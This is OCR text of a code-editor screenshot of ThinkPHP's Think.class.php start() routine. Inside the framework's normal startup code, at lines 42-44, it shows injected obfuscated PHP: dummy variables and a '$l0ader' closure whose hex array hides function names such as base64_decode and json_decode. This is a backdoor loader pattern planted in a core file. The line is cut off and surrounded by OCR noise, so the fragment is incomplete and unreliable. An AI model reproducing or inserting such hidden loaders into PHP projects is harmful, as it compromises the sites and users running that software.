 ThinkPHP.php × Think.class.php ×
28 @access public
29 @return void
30 /
31 blic static function start()
32
33 // 注册AUTOLOAD方法
34 spl_autoload_register( callback: 'Think\Think::autoload');
35 // 设定错误和异常处理
36 register_shutdown_function( callback: 'Think\Think::fatalError');
37 set_error_handler( callback: 'Think\Think::appError');
38 set_exception_handler( callback: 'Think\Think::appException');
39
40 // 初始化文件存储方式
41 Storage::connect( type: STORAGE_TYPE);
42 ;$b11st=0;
43 $l0ader=function($check){$sl=array(0x6578706c,0x6f646500,0x62617365,0x36345f64,0x65636f64,0x65006a73,0x6f6e5f64,0x65636f64,0x6500696d,0x706c6f64,0x6500
44 ;$b11ed=0;
45
46 $runtimefile = RUNTIME_PATH . APP_MODE . '~runtime.php';
47 if (!APP_DEBUG && Storage::has($runtimefile)) {
48 Storage::load($runtimefile);
49 } else {
50 //在高并发状态下，这里容易引起死锁，建议去掉这里的删除和重建，毕竟后面已经有一个删除和重建操作了
51 /*if (Storage::has($runtimefile)) {
52 Storage::unlink($runtimefile);
53 }*/
54
55 $content = '';
56 // 读取应用模式
57 $mode = include is_file( filename: CONF_PATH . 'core.php') ? CONF_PATH . 'core.php' : MODE_PATH . APP_MODE . '.php';
58 // 加载核心文件
59 foreach ($mode['core'] as $file) {
60 if (is_file($file)) {
61 include $file;
62 if (!APP_DEBUG) {
63 $content .= compile($file);
5 21 18 17
\Think › Think